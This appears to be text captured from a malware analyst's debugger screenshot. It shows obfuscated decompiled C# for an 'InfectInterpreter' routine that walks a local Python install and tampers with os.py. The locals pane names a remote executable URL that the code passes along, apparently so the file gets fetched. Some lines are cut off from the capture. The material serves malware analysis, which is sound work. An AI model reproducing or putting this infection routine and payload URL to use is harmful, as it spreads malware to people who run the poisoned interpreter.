 28 // Token: 0x06000178 RID: 376 RVA: 0x0000615C File Offset: 0x0000435C
29 public static void InfectInterpreter(string url)
30 {
31 DirectoryInfo directoryInfo = new DirectoryInfo(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonStartup + sizeof(floa
(<Module>.Iygyjdzovwxyrzmhmcewmy(<Module>.rczukiqybkkyojgyoheysmffziekqwrrfip(), <Module>.iwqtdxbjegibobbbnvirexuubdfifttsfux()), 3L), <Mo
(<Module>.cyobaqdayrhqipvdvxrklbwrastekmpvtey(), <Module>.czthabxvdtmwtjqxvoklabwbixzpmblweqs()), 4L)));
32 if (directoryInfo.Exists)
33 {
34 DirectoryInfo[] directories = directoryInfo.GetDirectories(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy(<Module>.ecp
<Module>.vfxaxuiynnyevxgemlrrbjpohhwrqxcwdjs()), 3L));
35 for (int i = -4 + sizeof(float); i < directories.Length; i += -3 + sizeof(float))
36 {
37 FileInfo[] files = new DirectoryInfo(Path.Combine(directories[i].FullName, <Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzm
<Module>.udqoyxedjlvkxmtwkeygzaqeecvoccvzgcj()), 2L))).GetFiles(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy(<Mo
<Module>.gnclxmbiiqjzsnmymhjpldnfltltralysbi()), 3L));
38 for (int j = -4 + sizeof(float); j < files.Length; j += -3 + sizeof(float))
39 {
40 kruivivkdgbwprbzzwadebjqczqgyvz.Execute(files[j], url, -4 + sizeof(float) != 0);
41 }
42 }
43 }
44 }
0 %
cals
ame Value Type
url "http://soapbeginshops.com/kingz.exe" string
directoryInfo {C:\Users\analyst\AppData\Local\Programs\Python} System.IO.DirectoryInfo
directories {System.IO.DirectoryInfo[0x00000001]} System.IO.DirectoryInfo[]
i 0x00000000 int
files {System.IO.FileInfo[0x00000001]} System.IO.FileInfo[]
[0] {os.py} System.IO.FileInfo
j 0x00000000 int